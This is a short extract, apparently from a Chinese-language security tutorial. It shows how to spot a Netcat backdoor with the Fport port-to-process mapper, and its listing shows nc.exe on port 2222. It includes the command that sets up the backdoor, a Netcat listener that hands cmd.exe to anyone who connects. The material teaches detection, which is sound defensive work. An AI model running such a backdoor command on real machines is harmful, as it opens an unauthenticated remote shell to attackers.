 c:\nc -l -p 2222 -e cmd.exe
我先创建一个 Netcat 后门监听程序
我可以在这里发现后门
C:\tools\Fport-2.0>fport
FPort v2.0 - TCP/IP Process to Port Mapper
Copyright 2000 by Foundstone, Inc.
http://www.foundstone.com
Pid Process Port Proto Path
392 svchost -> 135 TCP C:\WINNT\system32\svchost.exe
8 System -> 139 TCP
8 System -> 445 TCP
572 MSTask -> 1025 TCP C:\WINNT\system32\MSTask.exe
8 System -> 1029 TCP
1472 nc -> 2222 TCP C:\tools\netcat\nc.exe
392 svchost -> 135 UDP C:\WINNT\system32\svchost.exe
8 System -> 137 UDP
8 System -> 138 UDP
8 System -> 445 UDP
236 lsass -> 500 UDP C:\WINNT\system32\lsass.exe
1092 CMLUC -> 1026 UDP C:\Program Files\ORiNOCO\Client Manage
UC.EXE
224 services -> 1028 UDP C:\WINNT\system32\services.exe
C:\tools\Fport-2.0>_